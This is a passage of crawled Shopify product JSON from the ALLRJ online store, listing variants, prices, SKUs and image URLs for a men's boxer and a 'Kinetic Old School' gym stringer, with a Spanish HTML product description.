ALLRJ","id":31749603328240,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692449169648,"title":"Light Blue \/ XL","option1":"Light Blue","option2":"XL","option3":null,"sku":"CJDK133061015OL","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789449968,"product_id":8178422120688,"position":6,"created_at":"2022-12-02T22:17:42-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159","variant_ids":[43692448710896,43692448743664,43692449136880,43692449169648]},"available":true,"name":"Teddy Swole Men's Boxer - Light Blue \/ XL","public_title":"Light Blue \/ XL","options":["Light Blue","XL"],"price":2999,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603328240,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692449202416,"title":"Black \/ 2XL","option1":"Black","option2":"2XL","option3":null,"sku":"CJDK133061012LO","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789286128,"product_id":8178422120688,"position":4,"created_at":"2022-12-02T22:17:40-05:00","updated_at":"2025-12-19T00:29:21-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161","variant_ids":[43692448579824,43692448612592,43692448841968,43692449202416]},"available":true,"name":"Teddy Swole Men's Boxer - Black \/ 2XL","public_title":"Black \/ 2XL","options":["Black","2XL"],"price":2999,"weight":96,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603164400,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-sports-boxer-shorts-cotton-plus-size-39154755731696.jpg?v=1670037630","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2453718.jpg?v=1766122161","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-4571095.jpg?v=1766122161","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-9436511.jpg?v=1766122160","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-1512880.jpg?v=1766122161","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-sports-boxer-shorts-cotton-plus-size-39154756092144.jpg?v=1670037282","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-1139488.jpg?v=1766122160"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-sports-boxer-shorts-cotton-plus-size-39154755731696.jpg?v=1670037630","options":[{"name":"Color","position":1,"values":["Red","Blue","Pink","Black","Green","Light Blue"]},{"name":"Size","position":2,"values":["2XL","M","XL","L"]}],"url":"\/es\/products\/teddy-swole-mens-boxer","media":[{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749616533744,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-sports-boxer-shorts-cotton-plus-size-39154755731696.jpg?v=1670037630"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-sports-boxer-shorts-cotton-plus-size-39154755731696.jpg?v=1670037630","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602541808,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602672880,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603164400,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602771184,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603328240,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603852528,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749583306992,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2453718.jpg?v=1766122161"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2453718.jpg?v=1766122161","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749583798512,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-4571095.jpg?v=1766122161"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-4571095.jpg?v=1766122161","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749584093424,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-9436511.jpg?v=1766122160"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-9436511.jpg?v=1766122160","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749584453872,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-1512880.jpg?v=1766122161"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-1512880.jpg?v=1766122161","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749585436912,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-sports-boxer-shorts-cotton-plus-size-39154756092144.jpg?v=1670037282"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-sports-boxer-shorts-cotton-plus-size-39154756092144.jpg?v=1670037282","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749586026736,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-1139488.jpg?v=1766122160"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-1139488.jpg?v=1766122160","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/allrj-kinetic-people-old-school-stringer.js
body_size: 3504
content:
{"id":7009657716886,"title":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL","handle":"allrj-kinetic-people-old-school-stringer","description":"\u003cdiv\u003e\u003cdiv\u003e\n\u003cp\u003eSTRINGER DE LA VIEJA ESCUELA DE KINETIC PEOPLE. Llévalo al gimnasio para mostrar tu físico clásico al mundo.\u003c\/p\u003e\n\u003cp\u003e Ves claramente que el culturismo nunca ha sido un paseo por el parque. Es un viaje de ejercicio de por vida para mantener su físico en su mejor forma. te lleva años aprender ejercicios complejos y olvidar el dolor de todo el tiempo que pasaste entrenando para la excelencia física. Ves que el concurso de culturismo no es más que un escenario donde los soñadores luchan entre sí para ser los mejores.\u003c\/p\u003e\n\u003cp\u003e Usa ropa que represente tu estilo de vida con este hermoso tanga de la vieja escuela. \u003c\/p\u003e\n\u003c\/div\u003e\u003c\/div\u003e\u003cdiv style=\"box-sizing: border-box; color: #202223; font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 14px; font-weight: 400; background-color: #f6f6f7;\"\u003e\u003c\/div\u003e\u003cp\u003e\u003cimg height=\"926\" width=\"926\" src=\"\/\/ae01.alicdn.com\/kf\/Hec939ce5f19c41fabc10d7475e596d96J.jpg\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/Ha330b0bd224044e5a19b64b3845e1317v.jpg\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H9cfec833b54a44d9ab85ed4296040c0fT.jpg\"\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H73dec9e4a8b747edb52334c1acb2c80a8.jpg\"\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H0cc36a5d0fb34f409d7181cf0e381960I.jpg\"\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H945916bfba7c4c47a6919be3b11a2885X.jpg\"\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/Hf81a5cb6eb054445a8c51d680a03ce97F.jpg\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H2db5744f303142639aefd21305d7079eM.jpg\"\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H3f253f84b6f84fd0a86da2d624eca372T.jpg\"\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H101412a10eec40d198335a15b80a8893t.jpg\"\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/Hd810f7f6e3e54cd88d104e5518218153R.jpg\"\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H0e884897c3ae4964b17c2f7d7f2ba646K.jpg\"\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/Heac161eabaa64a90a11e9bc989c3c9ae1.jpg\"\u003e\u003c\/p\u003e\u003cp\u003e\u003c\/p\u003e","published_at":"2021-08-14T11:00:59-04:00","created_at":"2021-08-13T20:34:34-04:00","vendor":"Allrj","type":"STRINGER TOP","tags":["STRINGER","TANKTOP"],"price":4499,"price_min":4499,"price_max":4499,"available":true,"price_varies":false,"compare_at_price":5999,"compare_at_price_min":5999,"compare_at_price_max":5999,"compare_at_price_varies":false,"variants":[{"id":40512066224278,"title":"C1 \/ METRO","option1":"C1","option2":"METRO","option3":null,"sku":"14:193#C1;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921491849456,"product_id":7009657716886,"position":7,"created_at":"2022-03-09T03:51:09-05:00","updated_at":"2022-03-09T03:51:09-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1002,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","variant_ids":[40512066224278,40512066257046,40512066322582,40512066355350,40512066388118]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C1 \/ METRO","public_title":"C1 \/ METRO","options":["C1","METRO"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481127936240,"position":7,"preview_image":{"aspect_ratio":0.998,"height":1002,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066257046,"title":"C1 \/ L","option1":"C1","option2":"L","option3":null,"sku":"14:193#C1;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921491849456,"product_id":7009657716886,"position":7,"created_at":"2022-03-09T03:51:09-05:00","updated_at":"2022-03-09T03:51:09-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1002,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","variant_ids":[40512066224278,40512066257046,40512066322582,40512066355350,40512066388118]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C1 \/ L","public_title":"C1 \/ L","options":["C1","L"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481127936240,"position":7,"preview_image":{"aspect_ratio":0.998,"height":1002,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066322582,"title":"C1 \/ SG","option1":"C1","option2":"SG","option3":null,"sku":"14:193#C1;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921491849456,"product_id":7009657716886,"position":7,"created_at":"2022-03-09T03:51:09-05:00","updated_at":"2022-03-09T03:51:09-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1002,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","variant_ids":[40512066224278,40512066257046,40512066322582,40512066355350,40512066388118]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C1 \/ SG","public_title":"C1 \/ SG","options":["C1","SG"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481127936240,"position":7,"preview_image":{"aspect_ratio":0.998,"height":1002,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066355350,"title":"C1 \/ XXL","option1":"C1","option2":"XXL","option3":null,"sku":"14:193#C1;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921491849456,"product_id":7009657716886,"position":7,"created_at":"2022-03-09T03:51:09-05:00","updated_at":"2022-03-09T03:51:09-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1002,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","variant_ids":[40512066224278,40512066257046,40512066322582,40512066355350,40512066388118]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C1 \/ XXL","public_title":"C1 \/ XXL","options":["C1","XXL"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481127936240,"position":7,"preview_image":{"aspect_ratio":0.998,"height":1002,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066388118,"title":"C1 \/ XXXL","option1":"C1","option2":"XXXL","option3":null,"sku":"14:193#C1;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921491849456,"product_id":7009657716886,"position":7,"created_at":"2022-03-09T03:51:09-05:00","updated_at":"2022-03-09T03:51:09-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1002,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","variant_ids":[40512066224278,40512066257046,40512066322582,40512066355350,40512066388118]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C1 \/ XXXL","public_title":"C1 \/ XXXL","options":["C1","XXXL"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481127936240,"position":7,"preview_image":{"aspect_ratio":0.998,"height":1002,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066420886,"title":"C2 \/ METRO","option1":"C2","option2":"METRO","option3":null,"sku":"14:173#C2;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921492701424,"product_id":7009657716886,"position":8,"created_at":"2022-03-09T03:51:12-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997","variant_ids":[40512066420886,40512066453654,40512066486422,40512066519190,40512066551958]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C2 \/ METRO","public_title":"C2 \/ METRO","options":["C2","METRO"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481128526064,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066453654,"title":"C2 \/ L","option1":"C2","option2":"L","option3":null,"sku":"14:173#C2;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921492701424,"product_id":7009657716886,"position":8,"created_at":"2022-03-09T03:51:12-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997","variant_ids":[40512066420886,40512066453654,40512066486422,40512066519190,40512066551958]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C2 \/ L","public_title":"C2 \/ L","options":["C2","L"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481128526064,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066486422,"title":"C2 \/ SG","option1":"C2","option2":"SG","option3":null,"sku":"14:173#C2;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921492701424,"product_id":7009657716886,"position":8,"created_at":"2022-03-09T03:51:12-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997","variant_ids":[40512066420886,40512066453654,40512066486422,40512066519190,40512066551958]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C2 \/ SG","public_title":"C2 \/ SG","options":["C2","SG"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481128526064,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066519190,"title":"C2 \/ XXL","option1":"C2","option2":"XXL","option3":null,"sku":"14:173#C2;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921492701424,"product_id":7009657716886,"position":8,"created_at":"2022-03-09T03:51:12-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997","variant_ids":[40512066420886,40512066453654,40512066486422,40512066519190,40512066551958]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C2 \/ XXL","public_title":"C2 \/ XXL","options":["C2","XXL"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481128526064,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066551958,"title":"C2 \/ XXXL","option1":"C2","option2":"XXXL","option3":null,"sku":"14:173#C2;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921492701424,"product_id":7009657716886,"position":8,"created_at":"2022-03-09T03:51:12-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997","variant_ids":[40512066420886,40512066453654,40512066486422,40512066519190,40512066551958]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C2 \/ XXXL","public_title":"C2 \/ XXXL","options":["C2","XXXL"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481128526064,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066584726,"title":"C3 \/ METRO","option1":"C3","option2":"METRO","option3":null,"sku":"14:1254#C3;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493127408,"product_id":7009657716886,"position":9,"created_at":"2022-03-09T03:51:15-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996","variant_ids":[40512066584726,40512066617494,40512066650262,40512066683030,40512066748566]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C3 \/ METRO","public_title":"C3 \/ METRO","options":["C3","METRO"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129148656,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066617494,"title":"C3 \/ L","option1":"C3","option2":"L","option3":null,"sku":"14:1254#C3;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493127408,"product_id":7009657716886,"position":9,"created_at":"2022-03-09T03:51:15-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996","variant_ids":[40512066584726,40512066617494,40512066650262,40512066683030,40512066748566]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C3 \/ L","public_title":"C3 \/ L","options":["C3","L"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - 